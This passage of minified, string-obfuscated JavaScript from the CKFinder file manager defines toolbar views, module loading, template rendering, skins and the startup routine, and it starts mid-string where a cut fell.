TK\x0eFQH\nAJEE\x01")+S(t.finder.lang.dir===S("'D]X")?"C(  3":"+^DIGD")),s.push(S("\x13a|;~{vt6")+n.get(S(",DM@^")));var a={"data-ckf-name":n.get(S("B-%(#")),title:n.get(S("*GMOKC")),tabindex:-1,href:n.get(S("8QH^Z")),role:S("\vnxz{\x7f\x7f")};return n.get(S("B*7\x01/4)+&.("))&&(s.push(S("\x0fex?``tbr5}sh}\x7frzD")),a[S("\x10p`zu8r~kxxwyy")]=S("&SZ\\O")),n.has(S("1SG@G_UMM_H"))&&(a=e.extend(a,n.get(S("3UABEQ[OOYN")))),i.extend({finder:t.finder,name:S("\x11F|{ytvjPn~q_kkTNLaQQRHF"),tagName:"a",className:s.join(" "),template:S("*PW\x10\x0eFD\x1f^RVPZ\x17ED"),attributes:a,events:{keyup:function(e){e.keyCode!==o.enter&&e.keyCode!==o.space&&this.trigger(S("/YEW^_POSWNT"),{evt:e,view:this,model:this.model})},keydown:function(e){this.trigger(S("<TJZ-*': *1)"),{evt:e,view:this,model:this.model})}}})}function c(){var t=this,n=t.$el.find(S("\x11Iwuaw:kqul1pqmE\x1c\0WVPC\x05u"));if(n.hide(),n.attr(S("/QC[R\x19]_S\\\\T"),S("0E@FQ")),t.$el.enhanceWithin(),t.$el.toolbar(t.toolbarOptions),t.children.each(h),!(t.collection.length<=2)){var i=0,r=0,o=Math.floor(t.ui.items.width());e.forEach(t.collection.where({alwaysVisible:!0}),function(e){var n=t.children.findByModelCid(e.cid).$el;n.is(S("\x1e%VHQJFIC"))&&(r+=Math.ceil(n.outerWidth(!0)))}),t.$el.find(S("$\vELN\x04^DCALNB\x1c[GQX")).addClass(v),t.$el.css(S("\x0f}x|>c|rcp"),r);var s,a;e.forEach(t.collection.sortBy(f),function(e){var n=e.get(S("<IGO%"));if(n===S("-]G_F\x7f\\FP")||e.get(S("+MAYNIBdZG\\T[]")))return void(n===S(",^F@G|]AQ")&&(a=e));var l=t.children.findByModelCid(e.cid),u=Math.ceil(l.$el.outerWidth(!0));e.get(S("%NNLMOE"))?d(l):u+r>=o?(n===S(" CWWPJH")&&(i+=1),d(l),e.set(S("\x11a{{b[xj|"),!0)):r+=u,i||(s=l)}),i&&(a.set(S("<UW[$$,"),!1),n.show(),n.removeAttr(S("\x11sa}t;\x7fq}~~r")),s&&r+Math.ceil(n.outerWidth(!0))>o&&(d(s),s.model.set(S("=MW/6\x0f,6 "),!0))),t.$el.find(S("@o!(\"h2('%(*>`';5<")).removeClass(v);var l=t.collection.findWhere({focus:!0});if(l){var u=t.children.findByModelCid(l.cid);u&&u.$el.focus()}}}function d(e){e.$el.hide(),e.$el.attr(S("3UG_V\x15QS_XXP"),S("#PWSB")),e.trigger(S("\x1asuyzzN"))}function f(e){return(e.get(S("3UYAVAJlROT\\S%"))?p:0)-e.get(S("+\\_G@BXFJ"))}function h(e){e.model.get(S("\x16vtp}uqxpk"))!==S("E65!$+95")&&e.$el.addClass(S("\x13w~p:lvuw~|l2SDALJAGUQ")),e.model.get(S("B7=5#"))===S("\x13w`ecwt")&&e.$el.addClass(S('7[R\\\x16HRQS" 0n-1#*')),e.model.get(S("\x1b}qi~YRtJWLDKM"))&&e.$el.attr(S(" ECWE\bELN\x04KG[LW\\\x1dG[@]WZR"),S("E25=,"))}function g(e){var t=e.collection.filter(function(e){return!(!0===e.get(S("\x1dvvDEGM"))||e.get(S("?482&"))===S("+OX][_\\")||e.get(S("\fyw\x7fu"))===S(".[UIF"))}),n=[],i=[];return t.forEach(function(t){t.get(S("\x0fq}{tzxsyl"))===S(e.finder.lang.dir===S(">S43")?";LOWR!3;":"\x19i~\x7frp{AS[")?n.push(t):i.unshift(t)}),n.concat(i)}var p=9e5,v=S('"@OC\vSGFFIM_\x03FDT_\x1e\\\\RS]W');return n.extend({name:S("1f\\[YTVJoS^K"),attributes:{"data-role":S("\x1asy|zzR"),role:S("2QU[XRJ")},childViewContainer:S("Dk%,.d>$#!,.\"|;'18%"),template:S("5\nSQO\x1aO]_WQ$$:~ftveh*&*?>sm3:4~ :9;:8(v5);2\x13CB\x11\v\t\x03ZJ\x1d\x05\x04\0\x0f\x0f\x1dRON\\\x10\x1c\0I"),events:{keydown:function(e){var t=e.keyCode;if(t===o.tab&&this.finder.util.isShortcut(e,""))return void this.finder.request(S("\x11t|w`e-v|bo"),{node:this.ui.items,event:e});if(t>=o.left&&t<=o.down||t===o.home||t===o.end){e.stopPropagation(),e.preventDefault();var n=g(this);if(!n.length)return;var i=this.finder.lang.dir===S("\faz}")?o.end:o.home,r=t===o.left||t===o.up||t===i?n.length-1:0;this.children.findByModel(n[r]).$el.focus()}},"focus @ui.items":function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=g(this);if(t.length){var n=this.finder.lang.dir===S("\x15zcj")?0:t.length-1;this.children.findByModel(t[n]).$el.focus()}}}},ui:{items:S("\x158ts\x7f7osrr}AS\x0fJP@KT")},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(e.toolbarOptions),e.$el.toolbar(S('"VTAGSMyKLI}OKTX\\T')),t.mobile.resetActivePageHeight(),e.$el.attr(S("\x13ptbv5zq}1iqpLCCQ"),e.name),e.finder.fire(S("\rz`\x7f}prf/ue}xn~"),{name:e.name,page:e.page},e.finder)},0)},initialize:function(t){var n=this;n.name=t.name,n.page=t.page,n.toolbarOptions={position:S("3R\\NR\\"),tapToggle:!1,updatePagePadding:!0},n.on(S(":IYSZZ2{!,()#$< %%"),function(){n.$el.addClass(S("C'. j<&%'.,<"))}),n.on(S("E'3<()#\x0e8()5#"),c,n),n.on(S(".LXX^WB\\S@\x02PN^QV[F$.5-"),function(t,i){var r,s,a=i.evt;if(a.keyCode===o.up||a.keyCode===o.left||a.keyCode===o.down||a.keyCode===o.right){a.stopPropagation(),a.preventDefault();var l=g(n);r=e.indexOf(l,t.model),a.keyCode===o.down||a.keyCode===o.right?(s=r+1,s=s<=l.length-1?s:0):(s=r-1,s=s>=0?s:l.length-1),this.children.findByModel(l[s]).$el.focus()}a.keyCode!==o.enter&&a.keyCode!==o.space||(a.stopPropagation(),a.preventDefault(),e.isFunction(t.runAction)&&t.runAction())})},getChildView:function(e){var t=e.get(S("<IGO%"));return t===S(",N[\\D^_")?e.get(S("\x1eiIDU")):t===S("\x15e\x7fwnWtnx")?l(this,e):t===S("A6&<1")?a(this,e):t===S("&KAGA\x06NXZ[__")?u(this,e):s(this,e)},focus:function(){t(this.childViewContainer).focus()}})}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\x1b?>>15'%x\f657><,"),[S("@4,'!75$';/"),S("E,6=,82"),S("7ZXYP^RPZ"),S("1qxr\\XS]K\x15vSYKS%2m\x17+**%);9d\x1a$+8#~\x06<;946*\x0f3>+"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x1586-?#(\x10;1\x15N4\n\x01\x12\x15H+\x06\x04\x1f\t\x15\x1a\"\x15\x1f\x07%\x1d\x10\x01")],function(e,t,n,i,r){"use strict";function o(e,t){this.name=t,this.finder=e,this.currentToolbar=new a}var s=n.Model.extend({defaults:{type:S("4WCCLVT"),alignment:S("\x14ed~uxhb"),priority:30,alwaysVisible:!1}}),a=n.Collection.extend({model:s,comparator:function(e,t){var n=e.get(S("/Q][TZXSYL"));if(n!==t.get(S("A#/-\"(*-'>")))return n===S("\x19jiup\x7fmY")?-1:1;var i=e.get(S("<MLV/3+7=")),r=t.get(S("\f}|f\x7fc{gm"));if(i===r)return 0;var o=n===S("\x11ba}xwea")?1:-1;return i<r?o:-1*o}});return o.prototype.reset=function(t,i){var o=this,s=e.extend({toolbar:new a},i);o.finder.fire(S("\rz`\x7f}prf/drk|n!")+o.name,s,o.finder),t&&o.finder.fire(S("E2('%(*>w<*#4&i")+o.name+":"+t,s,o.finder),s.toolbar.push({name:S("D\x16.(?\x04%9)"),icon:S('2P_S\x1bZWK_\x16JXLK)"#/'),iconOnly:!0,type:S("\x1dmwOVoLV@"),label:o.finder.lang.common.showMore,priority:-10,hidden:!0,action:function(){var e=new n.Collection;o.currentToolbar.chain().filter(function(e){return!!e.get(S(",^F@G|]AQ"))}).forEach(function(t){e.push({action:t.get(S("\x15wtlpuu")),isActive:!0,icon:t.get(S("!K@KK")),label:t.get(S("\x15zvz|v")),hidden:!1})});var t=o.toolbarView.children.findByModel(o.currentToolbar.findWhere({type:S("\x18jrtkPqmE")}));o.currentToolbar.showMore=new r({finder:o.finder,collection:e,positionToEl:t.$el}).render(),o.currentToolbar.showMore.once(S(")NN_Y\\@I"),function(){o.currentToolbar.showMore=!1,t.$el.focus()})}}),o.currentToolbar.reset(s.toolbar.toArray())},o.prototype.init=function(e,t){var n=this;n.toolbarView=new i({finder:e,collection:n.currentToolbar,name:n.name,page:t}),n.toolbarView.on(S("0RZZXQ@^]N\0SUYZZ."),function(e){e.model.set(S("6_Q]^^R"),!0)}),n.toolbarView.render().$el.prependTo(S("\x11Iwuaw:{r|6l|yz\x1d\x03")+t+S("Dg\x1b"))},o.prototype.destroy=function(){this.toolbarView.destroy(),this.currentToolbar.reset()},o.prototype.redraw=function(){this.currentToolbar.forEach(function(t){if(t.get(S(",YW_U"))!==S("+_EAX}^@V")&&t.set(S(".GYUVVZ"),!1),t.has(S("\x19uuNxzmAV"))){var n=t.get(S("\ndb_kkbpe"));e.isFunction(n)&&n.call(t)}}),this.toolbarView.render()},o.prototype.hideMore=function(){this.currentToolbar.showMore&&this.currentToolbar.showMore.destroy()},o}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06~DCALNBB\x1dg[ZZUYKI"),[S("\x1fJPWFV\\"),S("\x1anry{mSBMQA"),S("\x12quv}uww\x7f"),S("\x16TS_suxxl0mNFVH@U\b|FEGNL\\\\\x1fe]\\XWWE"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz")],function(e,t,n,i,r){"use strict";function o(){this.toolbars=new n.Collection}function s(e){e.get(S("\x18mutp\x7f\x7fm")).destroy(),this.toolbars.remove(e),this.finder.fire(S("-Z@_]PRF\x0fRRKMHTE"),{name:e.get(S("\x12}uxs"))},this.finder)}function a(t){t.request(S("6\\]@\0WUNJZ."),{key:r.f7}),t.on(S("\x1etEXFLSK\x1c")+r.f7,function(n){t.util.isShortcut(n.data.evt,S("\x1fAMV"))&&(n.data.evt.preventDefault(),n.data.evt.stopPropagation(),e(S("\x1a5it3oAFG\x0eEFRN^L\n\x05OFH\x02D^]_VTD\x1aQM_VO")).focus())}),t.on(S("*XDB\\[SDF@\x0eY_DL\x03]^RXL^,"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusToolbar,shortcuts:S("4NW[LD\x11@Z\nC")})},null,null,20)}var l=S("\x1d}tF\fVLKIDFZ\x04\\B_DLCU");return o.prototype={getHandlers:function(){return{"toolbar:create":{callback:this.toolbarCreateHandler,context:this},"toolbar:reset":{callback:this.toolbarResetHandler,context:this},"toolbar:destroy":{callback:this.toolbarDestroyHandler,context:this}}},setFinder:function(n){function i(t){o.toolbars.where({page:t}).forEach(function(e){e.get(S("\x0fd~}\x7fvtd")).redraw()}),r=e(document).width()}this.finder=n,a(n);var r=0;n.on(S("!WJ\x1eWCTASO"),function(){var t=e(document).width();if(r!==t){i(n.request(S(" QCDA\x1fERZ[OEX")))}}),n.on(S("\x1anu'|sUS"),function(){o.toolbars.where({page:n.request(S("2CURS\r[LHIYSJ"))}).forEach(function(e){e.get(S("-Z@_]PRF")).hideMore()})});var o=this;n.on(S("%VFOL\x10XDBY"),function(t){var n=t.data.page;i(n),o.toolbars.where({page:n}).length?e(S("\x0fr~vj")).addClass(l):e(S("\x18{u\x7fe")).removeClass(l)}),n.on(S('C4$!"r-/88?!6'),function(e){t.forEach(this.toolbars.where({page:e.data.page}),s,this)},this)},toolbarCreateHandler:function(t){this.toolbarDestroyHandler(t);var n=new i(this.finder,t.name);this.toolbars.add({page:t.page,name:t.name,toolbar:n}),n.init(this.finder,t.page);var r=this.finder.request(S("9JZ[X\x04\\530&*1"));t.page===r&&e(S('?".&:')).addClass(l)},toolbarDestroyHandler:function(t){var n=this.toolbars.where({name:t.name})[0];n&&(s.call(this,n),n.page===this.finder.request(S("\v|lij*rgafpxc"))&&e(S("\rl`th")).removeClass(l))},toolbarResetHandler:function(e){var n=this.toolbars.where({name:e.name})[0];if(n){var i=t.extend({},e.context);n.get(S("+XBACRP@")).reset(e.event,i)}}},o}),CKFinder.define(S("\x14V]Qqw~~n2SpDTNFW\nsWDFKOjDBJrDFG[[\x19bHUUZX{WS%\x03770*("),[S("#gn`NFMOY\x03xZF\\\x1eyVMvYS]")],function(e){"use strict";function t(e){e.on(S("\rz`\x7f}prf/drk|n!Q|wq\x1aGMO@@T"),n),e.on(S("\x19ntsq|~R\x1bPFW@R\x1deHCE\x16KGCU"),n),e.on(S("\n\x7fcbbmqc(aqfsc\"T{rr'xvLDQ"),n),i(e)}function n(e){e.finder.request(S("\nmcajjb+uv`Tucqo\x7f")).get(S("\x0fqr~")).fileUpload&&e.data.toolbar.push({name:S("#qUJHIM"),type:S("\x0frdfg{{"),priority:80,icon:S("=]T&l73(*'#"),label:e.finder.lang.common.upload,action:function(){e.finder.request(S("D06+'(."))}})}function i(t){t.request(S("2XQL\f[QJN^R"),{key:e.u}),t.on(S("4^SN\\VMU\x06")+e.u,function(e){t.util.isShortcut(e.data.evt,S(":ZPI"))&&t.request(S(":NLQQ^$"))}),t.on(S("(ZBD^YMZDB\b_]FB\r^PV^O"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.upload,shortcuts:S("*PMAZR\x1bJGN")})},null,null,40)}return t}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13pQ[5-'0"),[S("\x14`xs}kixso{"),S("\fool{s}}q"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x0764!\x1c&!."\0/!167!{\x16%%>\r5093\x13>\x0e\0\x05\x06\x16'),S("\x1d]TfHLGAW\tjGM_GI^\x01l__\\VWAYE\x17zUURX]K/3"),S("3w~p^V]_I\x13pQ[5-'0k\x06))<,2?\x01( :\x7f\x12== 0.#\x15<4."),S("\x1b_VXvNEGQ\vhIC]EOX\x03n\\JQEWu[YRRJ\x16yIY\\JZ\x06..'!7"),S("=}t\x06(,'!7i\n'-?')>a\v5=7'1\x13?;=v\x1e>08*:&\b\x0e\x06"),S('\'kblBBIK]\x1f|]WAYSD\x17}_WYI[y/-&&6j\x02"$,>.\n""+5#'),S("'kblBBIK]\x1f|]WAYSD\x17}SZPRYLo\x05+\"(*!4"),S(";\x7fvxV.%'1k\b)#=%/8c\b*&$\x18?230y\x12<0.\x121<9:"),S('8zq}USZZ2n\x0f, 0*";f\f" (\n \'?><51y\x1115?\x1f3*03\x0f\0\x06'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAuTB^@O\\\x03kGCUa@VB\\S@"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fw[_QF"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3\f-5!\x06)71f\f\" (=\x02?'7\x10;%/"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15;6#$\x1584:;8,p&\x0e\x01\x16\x17(\x07\t\t\x0e\x0f\x19'),S("\x1aXW[wqDDP\fiJBRDLY\x04jBBKUCA\x1crZZS]KI"),S("\x11QXR|xs}k5VsyksER\reKWKrXEEJH\x02h@B\\gCXZWS"),S("'kblBBIK]\x1f|]WAYSD\x17qNVP\bkO,.#'k\r2*$|\x1f; \"/+"),S(";\x7fvxV.%'1k\b)#=%/8c\x06+6\x1c8!'1;3%w\x12?\"\x104-+\x05\x0f\x07\x11"),S("\x12P_S\x7fy||h4QrzjLDQ\fhJGCM[\x05gCLJJB"),S("\x15U\\^pt\x7fyo1ROEWOAV\tjIQCFEWK\0}PJZY\\LR"),S("C\x07\x0e\0.&-/9c\0!+%=7 {\x0570=*u\v=:;,"),S("3w~p^V]_I\x13pQ[5-'0k\x15')-%9d\x1c, *<\""),S("\x16TS_suxxl0mNFVH@U\bzLDJAHhF\\T\x1daQ[WZ]\x7fSWY"),S("3w~p^V]_I\x13pQ[5-'0k\x17#))$/\r#!**\"~\x006:4;2\x1e66?9/"),S("<~uy)/&&6j\v(,<&.?b\b&<%7!\x12<:2+v\x1c20);-&\b\x0e\x06\x17"),S("\x13W^P~v}\x7fi3Pq{UMGP\vvCS\\@DL_\x02}JDE[]SF"),S("\x0eL[W{}ppd8Uv~npxm0sIMQPFSS[\x06yCC_ZLEEA"),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x02&2  %\x159+u\b(<**\x13#\x03\x11"),S("\x1b_VXvNEGQ\vhIC]EOX\x03yA@\\SSAG\x1abXWUXZNN"),S("\x16TS_suxxl0mNFVH@U\b}YFDMIhF\\TpF@AYY\x17lJWS\\Zy)-'\x01112(&")],function(e,t,n,i,r,o,s,a,l,u,c,d,f,h,g,p,v,m,w,y,C,b,x,_,F,E,M,I,T,R,O){"use strict";function D(t,n,i){if(A[t]&&(!i||!e.contains(i,t))){var r=new A[t](n.finder);n.add(r),r.getHandlers&&n.finder.setHandlers(r.getHandlers()),r.setFinder&&r.setFinder(n.finder)}}var P=[S("1qAQTBR~VV_YO"),S("\x1bXxrzTDdJH@"),S("\x1e[EMGWAcIKLLX"),S("$`BN\\`GJKH"),S("\rHf|ta^{csTwic"),S('E\0(:$\x1f; "/+'),S("\x1bTiss\x15tROKDB"),S("D\x17#))$/\r%!+"),S("\x13Fpxvu|\\tpy{m"),S("3aEZXY]|RPX|J45--")],A={CsrfTokenManager:n,Connector:i,ContextMenu:r,CreateFolder:o,DeleteFile:s,DeleteFolder:a,Dialogs:l,EditImage:u,FileDownload:c,FilePreview:d,Files:f,FilesMoveCopy:h,Folders:p,FocusManager:g,FormUpload:v,Html5Upload:m,KeyListener:w,Loader:y,Maximize:C,Pages:b,Panels:x,RenameFile:_,RenameFolder:F,FilterFiles:E,Settings:M,Shortcuts:I,StatusBar:T,Toolbars:R,UploadFileButton:O};return t.Collection.extend({init:function(t){var n=this;n.finder=t;var i=t.config.readOnlyExclude.length?t.config.readOnlyExclude.split(","):[],r=!!t.config.readOnly&&e.union(P,i);t.config.removeModules&&(r=e.union(r||[],t.config.removeModules.split(","))),D(S("\x10]}rppd"),n,r),D(S('>y/"70\t$(&/,8'),n,r),D(S("\x11YvmY\x7fdl|t~n"),n,r),D(S("\x1e\\SSDwKNCIeHDJKH\\"),n,r),D(S('"`KKHBK]EY'),n,r),D(S("\x0fCtfg}{qd"),n,r),D(S("(yKEIA]"),n,r),D(S("\x18]szpryl"),n,r),D(S("\rM`~ewk`Xsym"),n,r),D(S('C\x14$!";'),n,r),D(S("1f\\[YTVJJ"),n,r),D(S("5eCYMOH~\\L"),n,r),D(S("*mEAK\\"),n,r),D(S("\x16Qwu~~nn"),n,r),D(S(".lBTSGQsY[\\\\H"),n,r),D(S("/tT^V@PpXT]_I"),n,r),D(S("0cW]UXSqWU^^N"),n,r),D(S("\nMeak|]~dvWzfn"),n,r),D(S("4gSYYT_}UQ["),n,r),D(S("-jJ\\TFVr\\ZR"),n,r),D(S("6\x7fLTV\x0eiMRP!%"),n,r),D(S("*mC_Cz@]]RP"),n,r),D(S('C\x115*()-\f" (\f:$%=='),n,r),D(S("4s_[L\\H}UQ[L"),n,r),D(S("/}PJZY\\LR"),n,r),D(S('"eMICwZL\\BIZ'),n,r),D(S("=xV,$\x06,3+*()-"),n,r),D(S("5sSQMsV]Z["),n,r),D(S("\x12@|zdc{lnh"),n,r)}})}),CKFinder.define(S("=}t\x06(,'!7i\x11!,=8c\x19+\" =3'1\x16740<"),[S(" TLGAWUDG[O"),S("5RXl")],function(e,t){"use strict";function n(e){this.finder=e,this._templates={}}return n.prototype.has=function(e){return!!this.get(e)},n.prototype.get=function(e){return this._templates[e]},n.prototype.compile=function(n,i,r){e.isFunction(r)&&(r=r.call(this));var o={imports:r,name:n,template:i};this.finder.fire(S(">K%,2/%1#"),o,this.finder),this.finder.fire(S(" UGNTIGSM\x13")+n,o,this.finder);var s=t.template(o.template,null,o.imports);return this._templates[n]=s,s},n}),CKFinder.define(S("-mdvX\\WQG\x19aQ\\MH\x13i[R0-#7!\x17#),,8.>"),[S(" TLGAWUDG[O"),S("\x1fM@PJKKCS\\L")],function(e,t){"use strict";function n(e){this.finder=e}return n.prototype.render=function(n,i,r,o){var s;if(!(s=this.finder.templateCache.has(i)?this.finder.templateCache.get(i):this.finder.templateCache.compile(i,r,{})))throw new t.Error({name:S('6bV]_]US[[\x14$/3($2"\r;8$>'),message:S("\vOl`a\x7fe2aq{rrj9nsy=jzMQNBP@\x06TAGIN\fDZ\x0fYB\x12]AYZ\x17WK\x1aNRY[Y)/''j")});var a=e.extend(this.mixinTemplateHelpers(n.toJSON(),o));return t.Renderer.render(s,a)},n.prototype.mixinTemplateHelpers=function(t,n){return t=t||{},e.extend(t,{lang:this.finder.lang,config:this.finder.config},n)},n});CKFinder.define(S("\x18ZQ]uszzR\x0ecSTIODI]CDB"),[S(",X@KUCAP[GS"),S("&MY\\OYU"),S("/T^f"),S("*IMNEM__W"),S("4v}qQW^^N\x12}P.'+$"),S("\x1fcjdJJACU\x07l\\NBY"),S("=}t\x06(,'!7i\x12< &d\x199'#"),S("\x11QXR|xs}k5Nhtr0l@LD"),S('7{r|RRY[Mo\x14\vl\x11\f\x0e&+"9'),S(" bieMKBBZ\x06zGYJGAC\x1eb_AR_YK"),S("3w~p^V]_I\x13pQ[5-'0k\b)#=%/8"),S("9ypzTP[%3m\x15- 14g\x1d/&<!/;5\x1230<0"),S("\vOFHf~uwa;C\x7froj5OypnsAUGqAKBBZLX")],function(e,t,n,i,r,o,s,a,l,u,c,d,f){"use strict";function h(){var e,t,n;n=this,g(n),n._modules.init(n),t=n.config.resourceType,e={name:S("0x\\Z@")},t&&(e.params={type:t}),n.once(S("\nhc`cn~u(|\x7f/_yqm"),function(e){n.config.initConfigInfo=e.data.response},null,null,1),n.once(S("4VYZUXT_\x06RU\x05\t/+7"),function(){n.fire(S("1SCD\x0fECYKN"),{},n)},null,null,999),n.once(S(" BMNIDHC\x12FA\x11kHZiY]W@"),function(){n.fire(S("\vm}~5btswm"),{},n)},null,null,999),n.fire(S("\ro\x7f`+~|uqss"),{},n),n.request(S("4VYZUXT_\x06N[Q$"),e)}function g(t){var n,i=t.config,r={ckfinder:t},o=S("7[R\\RRY[M\x12$#'=");try{n=new CustomEvent(o,{detail:r})}catch(e){n=document.createEvent(S("7}O_UH")),n.initEvent(o,!0,!1),n.detail=r}window.dispatchEvent(n),e.isFunction(i.onInit)?i.onInit(t):"object"==typeof i.onInit&&i.onInit.call(void 0,t)}function p(e){var t,n=e.data.response.error.number;t=e.data.response.error.message?e.data.response.error.message:n&&this.lang.errors.codes[n]?this.lang.errors.codes[n]:this.lang.errors.unknown.replace(S("<FPJ-#'19"),n),this.request(S("!FJEII@\x12@DMC"),{msg:t,name:S("\x1d]pMLCM@`TUG[")})}return n.templateSettings.doNotSkipEncoded=!0,{start:function(r){r.type&&(r.resourceType=r.type);var g={_reqres:new i.Wreqr.RequestResponse,_plugins:new u,_modules:new c,config:r,util:s,Backbone:i,_:e,doT:n};return g.templateCache=new d(g),g.renderer=new f(g),g.hasHandler=function(){return this._reqres.hasHandler.apply(g._reqres,arguments)},g.getHandler=function(){return this._reqres.getHandler.apply(g._reqres,arguments)},g.setHandler=function(){return this._reqres.setHandler.apply(g._reqres,arguments)},g.setHandlers=function(){return this._reqres.setHandlers.apply(g._reqres,arguments)},g.request=function(){return this._reqres.request.apply(g._reqres,arguments)},e.extend(g,o.prototype),g.on(S("\fnab}p|w.pdewk"),p,g),g.on(S(",NAB]P\\W\x0ePDEWK\0rRTJ"),function(){t(S("#LQKK")).removeClass(S(".ZY\x1c_\\V\\ZR\x15K_UXXLV.&"))}),g.on(S("=_O0{'16*4"),function(e){alert(S("$fIRDM\nECY\x0e\\DP@G\x14v}qQW^^N\x07\x1e")+e.data.msg)}),g.on(S("5E_WKNXIIM\x05,(17"),function(e){e.data.groups.add({name:S("0VW]QGW["),priority:10,label:e.finder.lang.shortcuts.general.title})}),g.on(S("!QKKWRD]]Y\x11@D][\nVW]QGW["),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.action,shortcuts:S("\x1edEOVFVX")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusNext,shortcuts:S(",VZNRL")}),e.data.shortcuts.add({label:e.finder.lang.common.close,shortcuts:S('=EZ3"?')})},null,null,60),g.once(S("@1.6#,(})%&\x19),*6"),h,g),a.init(g.config).fail(function(){g.fire(S("9[KL\x07[M2.0"),{msg:S("0}S]S@WP]\x19\\RPX\x1eV3a/*76/)/i%9l/< ;4<")},g)
}).done(function(t){g.lang=t;var n=r.skin;n.indexOf("/")<0&&(n=S("!QHMKU\b")+n+S("<\x12MT)/")),window.CKFinder.require([n],function(t){e.isFunction(t.init)&&(t.path=g.util.parentFolder(n)+"/",t.init(g)),l.init(g),g._plugins.load(g)})}),g}}}),CKFinder.define(S("\x1cnuvNR\rIUPCUQ\x04GDNDBJ\x1fBYZZ"),{config:function(e){return e.iconsCSS||(e.iconsCSS=S("B0/,(4g#;>)?7b=>0:80y>;64(r>-,")),e.themeCSS||(e.themeCSS=S("\fagmc>xbapdn6tuyuq{1TIGNA\vET[")),e},init:function(){CKFinder.require([S("9PJIXLF")],function(e){e(S("2Q[QO")).addClass(S("=KVm(!,*h'+<"))})}}),CKFinder.define(S("\x17krsuo2spOOM\fWNOI"),{config:function(e){return e.swatch="a",e.dialogOverlaySwatch=!0,e.loaderOverlaySwatch=!0,e.themeCSS||(e.themeCSS=S("<NUV.2m.+*((g*!-%#**\"\x7f1 '")),e.iconsCSS||(e.iconsCSS=S("0BYZZF\x19ZWVTT\x13T]P.2l 76")),e},init:function(){CKFinder.require([S("B)50#51")],function(e){e(S("\x16uw}c")).addClass(S("-[F\x1dP^G\x19\\UXV"))})}}),window.CKFinder=window.CKFinder||{},window.CKFinder.require=CKFinder.require||window.require||require,window.CKFinder.requirejs=CKFinder.requirejs||window.requirejs||requirejs,window.CKFinder.define=CKFinder.define||window.define||define,window.CKFinder.basePath&&window.CKFinder.requirejs.config({baseUrl:window.CKFinder.basePath}),window.CKFinder.requirejs.config({waitSeconds:0}),window.CKFinder.define(S(':XW[aX,. "('),function(){return window.CKFinder});var event,eventType=S("'KBLBBIK]bTCF]GSe]X^B");try{event=new CustomEvent(eventType)}catch(e){event=document.createEvent(S("\x13Qcsyl")),event.initEvent(eventType,!0,!1)}window.dispatchEvent(event),window.CKFinder.start=function(e){function t(e){[e.jqueryMobileStructureCSS,e.coreCSS,e.jqueryMobileIconsCSS,e.iconsCSS,e.themeCSS].forEach(function(e){if(e){var t=window.document.createElement(S("\x13x|x|"));t.setAttribute(S("5DRT"),S("7KMCWYNVZ%5")),t.setAttribute(S("1ZAQS"),CKFinder.require.toUrl(e)+S("\x0f/gwa)pd$!`p")),window.document.head.appendChild(t)}})}e=e||{},window.CKFinder.require([S("A7-  44+&8."),S("\x1e\\kgKM@@T\bkFDMEJ"),S("+ofhF^UWA\x1b`B^T\x16oOUQ")],function(n,i,r){function o(e,t,i){var o,a,l=[S("\x14|r"),S("*_U]K"),S("5DRKVOI_XjF0$"),S("%JFFNiDHH"),S("5u|}]SOSO"),S("\x15U\\]}sosoXjNBlVI")];if(a=n.pick(r.getUrlParams(),l),a.langCode&&(a.language=a.langCode),a.type&&(a.resourceType=a.type),a.CKEditor){a.chooseFiles=!0;var u=a.CKEditorFuncNum;a.ckeditor={id:a.CKEditor,funcNumber:u,callback:function(e,t){window.opener.CKEDITOR.tools.callFunction(u,e,t),window.close()}}}delete a.langCode,delete a.CKEditor,delete a.CKEditorFuncNum;var c;c=window!==window.parent&&window.opener||window.isCKFinderPopup?window.opener:window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("\vzd}fr}w"))||window!==window.parent&&!window.opener?window.parent:window,o=n.extend({},e,t,c.CKFinder?c.CKFinder._config:{},i,a),s(o,function(e){e.start(o)})}function s(e,i){var r=e.skin;r.indexOf("/")<0&&(r=S("0BYZZF\x19")+r+S("\x1e0SJKM")),window.CKFinder.require([r],function(i){var r=n.isFunction(i.config)?i.config(e):i.config;t(n.extend(e,r))}),window.jQuery&&/1|2\.[0-9]+.[0-9]+/.test(window.jQuery.fn.jquery)?a(e,i):window.CKFinder.require([window.CKFinder.require.toUrl(e.jquery)+S("\x1d!iES\x1fFV\x16\x1f^B")],function(){a(e,i)})}function a(e,t){window.CKFinder.define(S("'BX_N^T"),function(){return window.jQuery}),window.jQuery(window.document).bind(S('"NKGOKM@DBX'),function(){window.jQuery.mobile.linkBindingEnabled=!1,window.jQuery.mobile.hashListeningEnabled=!1,window.jQuery.mobile.autoInitializePage=!1,window.jQuery.mobile.ignoreContentEnabled=!0}),window.CKFinder.require([window.CKFinder.require.toUrl(e.jqueryMobile)+S("\n4zh|2uc!*m\x7f")],function(){window.CKFinder.define(S("4V]Q\x15SKNYOG\x12-. *( "),function(){return window.jQuery.mobile}),window.CKFinder.require([S("\x1c^UYIOFFV\ngWXECHMYG@^")],t)})}var l=n.isUndefined(e.configPath)?i.configPath:e.configPath;if(!l)return void o(i,{},e);window.CKFinder.require([window.CKFinder.require.toUrl(l)],function(t){o(i,t,e)},function(){o(i,{},e)})})}}}}();
